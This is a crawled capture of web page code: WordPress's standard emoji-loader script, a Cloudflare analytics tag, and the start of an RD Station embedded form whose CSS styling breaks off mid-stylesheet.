const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ciadotreinamento.com.br/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fffa3e2b47d8405081a5eec0a56e65b1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://forms.rdstation.com.br/formulario-site-dafd99ca2061176e8c77
body_size: 4949
content:


<head>
  <meta charset="utf-8">
  <!-- Bricks Main Styles -->
  <style type="text/css" rel="stylesheet">
    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA * {
      margin: 0;
      padding: 0;
      border: 0;
      font-size: 100%;
      font: inherit;
      vertical-align: baseline;
      -webkit-box-sizing: border-box;
      -moz-box-sizing: border-box;
      box-sizing: border-box;
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA article, #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA aside,
    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA details, #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA figcaption,
    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA figure, #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA footer,
    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA header, #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA hgroup,
    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA menu, #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA nav,
    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA section {
      display: block;
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA ol, #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA ul {
      list-style: none;
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA blockquote, #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA q {
      quotes: none;
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA blockquote:before, #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA blockquote:after,
    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA q:before, #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA q:after {
      content: '';
      content: none;
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA table {
      border-collapse: collapse;
      border-spacing: 0;
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA b, #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA strong {
      font-weight: bold;
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA i, #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA em {
      font-style: italic;
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--section {
      width: 100%;
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--section > div {
      margin-right: auto;
      margin-left: auto;
      max-width: 480px;
      position: relative;
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--row {
      display: flex;
      box-sizing: border-box;
      flex-flow: row nowrap;
      flex-grow: 1;
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--section > div {
      max-width: 100%;
    }

   #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--column {
      display: flex;
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--column > div {
      height: auto;
      width: 100%;
      display: flex;
      flex-direction: column;
      align-items: center;
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--column .bricks--component-text {
              max-width: 100%;
           }

           #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--column .bricks-form,
            #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--column .bricks--component-text,
            #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--column .bricks--component-box,
            #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--column button,
            #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--column a {
              min-width: 100%;
           }

           @media (max-width: 600px) {
             #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--column {
                min-width: 100%;
             }

             #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--row {
                flex-flow: row wrap;
             }
             #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA form .bricks-form__field {
                width: 100%;
                padding: 0;
             }
           }
           

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--component {
      font-family: Helvetica, Arial, sans-serif;
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--component-box {
      width: 100%
    }
  </style>

  <!-- Bricks Component Text Styles -->
  <style>
    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--component-text {
      color: #333;
      line-height: 1.42;
      word-wrap: break-word;
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--component-text a {
      color: #31a2ff;
      text-decoration: none;
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--component-text sub,
    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--component-text sup {
      font-size: 75%;
      line-height: 0;
      position: relative;
      vertical-align: baseline;
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--component-text sub {
      bottom: -0.25em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--component-text sup {
      top: -0.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--component-text ol,
    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--component-text ul {
      padding-left: 1.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--component-text ol > li,
    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--component-text ul > li {
      list-style-type: none;
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--component-text ul > li::before {
      content: '\2022';
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--component-text li::before {
      display: inline-block;
      white-space: nowrap;
      width: 1.2em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--component-text li:not(.ql-direction-rtl)::before {
      margin-left: -1.5em;
      margin-right: 0.3em;
      text-align: right;
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--component-text li.ql-direction-rtl::before {
      margin-left: 0.3em;
      margin-right: -1.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--component-text ol li:not(.ql-direction-rtl),
    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--component-text ul li:not(.ql-direction-rtl) {
      padding-left: 1.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--component-text ol li.ql-direction-rtl,
    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--component-text ul li.ql-direction-rtl {
      padding-right: 1.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--component-text ol li {
      counter-reset: list-1 list-2 list-3 list-4 list-5 list-6 list-7 list-8 list-9;
      counter-increment: list-0;
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--component-text ol li:before {
      content: counter(list-0, decimal) '. ';
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--component-text ol li.ql-indent-1 {
      counter-increment: list-1;
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--component-text ol li.ql-indent-1:before {
      content: counter(list-1, lower-alpha) '. ';
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--component-text ol li.ql-indent-1 {
      counter-reset: list-2 list-3 list-4 list-5 list-6 list-7 list-8 list-9;
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--component-text ol li.ql-indent-2 {
      counter-increment: list-2;
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--component-text ol li.ql-indent-2:before {
      content: counter(list-2, lower-roman) '. ';
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--component-text ol li.ql-indent-2 {
      counter-reset: list-3 list-4 list-5 list-6 list-7 list-8 list-9;
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--component-text ol li.ql-indent-3 {
      counter-increment: list-3;
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--component-text ol li.ql-indent-3:before {
      content: counter(list-3, decimal) '. ';
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--component-text ol li.ql-indent-3 {
      counter-reset: list-4 list-5 list-6 list-7 list-8 list-9;
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--component-text ol li.ql-indent-4 {
      counter-increment: list-4;
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--component-text ol li.ql-indent-4:before {
      content: counter(list-4, lower-alpha) '. ';
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--component-text ol li.ql-indent-4 {
      counter-reset: list-5 list-6 list-7 list-8 list-9;
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--component-text ol li.ql-indent-5 {
      counter-increment: list-5;
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--component-text ol li.ql-indent-5:before {
      content: counter(list-5, lower-roman) '. ';
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--component-text ol li.ql-indent-5 {
      counter-reset: list-6 list-7 list-8 list-9;
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--component-text ol li.ql-indent-6 {
      counter-increment: list-6;
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--component-text ol li.ql-indent-6:before {
      content: counter(list-6, decimal) '. ';
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--component-text ol li.ql-indent-6 {
      counter-reset: list-7 list-8 list-9;
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--component-text ol li.ql-indent-7 {
      counter-increment: list-7;
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--component-text ol li.ql-indent-7:before {
      content: counter(list-7, lower-alpha) '. ';
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--component-text ol li.ql-indent-7 {
      counter-reset: list-8 list-9;
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--component-text ol li.ql-indent-8 {
      counter-increment: list-8;
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--component-text ol li.ql-indent-8:before {
      content: counter(list-8, lower-roman) '. ';
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--component-text ol li.ql-indent-8 {
      counter-reset: list-9;
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--component-text ol li.ql-indent-9 {
      counter-increment: list-9;
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--component-text ol li.ql-indent-9:before {
      content: counter(list-9, decimal) '. ';
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--component-text .ql-indent-1:not(.ql-direction-rtl) {
      padding-left: 3em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--component-text li.ql-indent-1:not(.ql-direction-rtl) {
      padding-left: 4.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--component-text .ql-indent-1.ql-direction-rtl.ql-align-right {
      padding-right: 3em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--component-text li.ql-indent-1.ql-direction-rtl.ql-align-right {
      padding-right: 4.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--component-text .ql-indent-2:not(.ql-direction-rtl) {
      padding-left: 6em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--component-text li.ql-indent-2:not(.ql-direction-rtl) {
      padding-left: 7.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--component-text .ql-indent-2.ql-direction-rtl.ql-align-right {
      padding-right: 6em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--component-text li.ql-indent-2.ql-direction-rtl.ql-align-right {
      padding-right: 7.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--component-text .ql-indent-3:not(.ql-direction-rtl) {
      padding-left: 9em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--component-text li.ql-indent-3:not(.ql-direction-rtl) {
      padding-left: 10.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--component-text .ql-indent-3.ql-direction-rtl.ql-align-right {
      padding-right: 9em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--component-text li.ql-indent-3.ql-direction-rtl.ql-align-right {
      padding-right: 10.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--component-text .ql-indent-4:not(.ql-direction-rtl) {
      padding-left: 12em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--component-text li.ql-indent-4:not(.ql-direction-rtl) {
      padding-left: 13.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--component-text .ql-indent-4.ql-direction-rtl.ql-align-right {
      padding-right: 12em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--component-text li.ql-indent-4.ql-direction-rtl.ql-align-right {
      padding-right: 13.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--component-text .ql-indent-5:not(.ql-direction-rtl) {
      padding-left: 15em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--component-text li.ql-indent-5:not(.ql-direction-rtl) {
      padding-left: 16.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--component-text .ql-indent-5.ql-direction-rtl.ql-align-right {
      padding-right: 15em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--component-text li.ql-indent-5.ql-direction-rtl.ql-align-right {
      padding-right: 16.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--component-text .ql-indent-6:not(.ql-direction-rtl) {
      padding-left: 18em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--component-text li.ql-indent-6:not(.ql-direction-rtl) {
      padding-left: 19.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--component-text .ql-indent-6.ql-direction-rtl.ql-align-right {
      padding-right: 18em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--component-text li.ql-indent-6.ql-direction-rtl.ql-align-right {
      padding-right: 19.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--component-text .ql-indent-7:not(.ql-direction-rtl) {
      padding-left: 21em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--component-text li.ql-indent-7:not(.ql-direction-rtl) {
      padding-left: 22.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--component-text .ql-indent-7.ql-direction-rtl.ql-align-right {
      padding-right: 21em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--component-text li.ql-indent-7.ql-direction-rtl.ql-align-right {
      padding-right: 22.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--component-text .ql-indent-8:not(.ql-direction-rtl) {
      padding-left: 24em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--component-text li.ql-indent-8:not(.ql-direction-rtl) {
      padding-left: 25.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--component-text .ql-indent-8.ql-direction-rtl.ql-align-right {
      padding-right: 24em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--component-text li.ql-indent-8.ql-direction-rtl.ql-align-right {
      padding-right: 25.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--component-text .ql-indent-9:not(.ql-direction-rtl) {
      padding-left: 27em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--component-text li.ql-indent-9:not(.ql-direction-rtl) {
      padding-left: 28.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--component-text .ql-indent-9.ql-direction-rtl.ql-align-right {
      padding-right: 27em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--component-text li.ql-indent-9.ql-direction-rtl.ql-align-right {
      padding-right: 28.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks--component-text .ql-direction-rtl {
      direction: rtl;
      text-align: inherit;
    }
  </style>

  <!-- Bricks Component Form Styles -->
  <style>
    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks-form {
      padding: 0 5px;
      height: auto;
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks-form__fieldset {
      display: flex;
      flex-flow: row wrap;
      margin-left: -5px;
      margin-right: -5px;
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks-form__field {
      display: flex;
      width: 100%;
      flex-grow: 1;
      flex-direction: column;
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks-form__label {
      display: inline-block;
      max-width: 100%;
      margin-bottom: 0.4em;
      line-height: 1.25;
      position: relative !important;
      vertical-align: middle;
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks-form__input {
      display: block;
      width: 100%;
      padding: 0 0.5em;
      line-height: 1.42857;
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks-form__input.error {
      border: 1px solid red !important;
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks-form__field__option .bricks-form__label {
      padding-left: 1.33em;
      margin-bottom: 0.2em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks-form__field__option .bricks-form__label input[type="checkbox"],
    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks-form__field__option .bricks-form__label input[type="radio"] {
      margin: 0px 0px 0px -1.33em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA .bricks-form__submit {
      width: 100%;
      position: relative;
    }
  </style>

  <style type="text/css" rel="stylesheet">
    
      #bricks-component-4ModWVD0zs_mMCln1Tn3hA {
        display: block !important;
        height: auto;
        width: 100%;
        
        border-color: #BBBBBB;
        border-radius: 0px;
        border-width: 0px;
        border-top-style: none;
        border-bottom-style: none;
        border-left-style: none;
        border-right-style: none;
      }
    

  </style>
  <style>
    @import url("https://cdnjs.cloudflare.com/ajax/libs/select2/3.5.2/select2.min.css");
  </style>
  <link href="https://fonts.googleapis.com/css?family=Bitter|Cabin|Crimson+Text|Droid+Sans|Droid+Serif|Lato|Lobster|Montserrat|Old+Standard+TT|Open+Sans|Oswald|Pacifico|Playfair+Display|PT+Sans|Raleway|Rubik|Source+Sans+Pro|Ubuntu|Roboto" rel="stylesheet" />
</head>

<body>
  <section id="form-formulario-site-dafd99ca2061176e8c77">
    <div id="rdstation-bricks-embeddable-form-bricks-component-4ModWVD0zs_mMCln1Tn3hA">
      <div id="bricks-component-4ModWVD0zs_mMCln1Tn3hA" class="bricks--component bricks--component-embeddable-form">
        

<style type="text/css" rel="stylesheet">
  
    #rd-section-mgf6t3nz {
      
          background-color: #ffffff;
        
      border-bottom-style: none;
      border-color: #000000;
      border-left-style: none;
      border-radius: 0px;
      border-right-style: none;
      border-top-style: none;
      border-width: 1px;
    }

    #rd-section-mgf6t3nz > div:not(.bricks--row) {
      min-height: 0px;
    }
  

  
</style>

<section id="rd-section-mgf6t3nz" class="bricks--section rd-section">
  

<style type="text/css" rel="stylesheet">
  
    #rd-row-mgf6t3o4 {
      min-height: 50px;
    }

    #rd-row-mgf6t3o4 .bricks--column > div {
      min-height: 50px;
    }

    @media (max-width: 480px) {
      #rd-row-mgf6t3o4.bricks--row {
        min-height: auto;
      }
    }

    @media screen and (max-width: 767px) {
      #rd-row-mgf6t3o4.bricks--row.rd-row {
        min-height: auto;
      }
    }
  
</style>

<div id="rd-row-mgf6t3o4" class="bricks--row rd-row">
  

<style type="text/css" rel="stylesheet">
  
    #rd-column-mgf6t3o5 {
      flex: 12 0 0;
    }

    #rd-column-mgf6t3o5 > div {
      
          background-color: #ffffff;
        
      justify-content: center;
      padding-top: 0px;
      padding-right: 20px;
      padding-bottom: 0px;
      padding-left: 20px;
    }
    @media screen and (max-width: 767px) {
      #rd-column-mgf6t3o5 > div {
        min-height: auto !important;
      }
    }
  

  
</style>

<div id="rd-column-mgf6t3o5" class="bricks--column rd-column">
  <div>
    



<style type="text/css" rel="stylesheet">
  
    #rd-form-mgf6t3o6 {
      display: flex;
      flex-direction: column;
      align-self: center;
      max-width: 548px;
      width: 100%;
      margin-top: 0px;
      margin-bottom: 30px;
    }

    #rd-form-mgf6t3o6 .bricks-form {
      display: flex;
      flex-direction: column;
      width: 100%;
    }

    #rd-form-mgf6t3o6 .bricks-form__fieldset {
      align-items: flex-start;
    }

    #rd-form-mgf6t3o6 .bricks-form__label.always-visible,
    #rd-form-mgf6t3o6 .bricks-form__field__option .bricks-form__label {
      display: inline-block;
    }

    #rd-form-mgf6t3o6 .bricks-form__input.select2-container {
      padding: 0 !important;
    }

    #rd-form-mgf6t3o6 .select2-container .select2-choice .select2-arrow b {
      background-position: 0 7px !important;
    }

    #rd-form-mgf6t3o6 .bricks-form__submit {
      display: flex;
      flex-direction: column;
    }
  
</style>


<style type="text/css" rel="stylesheet">
  
    #rd-form-mgf6t3o6 {
      align-self: center;
      max-width: 558px;
      margin-top: 17px;
      margin-bottom: 20px;
    }

    #rd-form-mgf6t3o6 .bricks-form__fieldset {
      flex-flow: column nowrap;
    }

    #rd-form-mgf6t3o6 .bricks-form__field {
      margin-bottom: 10px;
      padding: 0;
      width: 100.0%;
    }

    #rd-form-mgf6t3o6 .bricks-form__field.bricks-form__privacy,
    #rd-form-mgf6t3o6 .bricks-form__field.bricks-form__terms {
      width: 100%;
    }

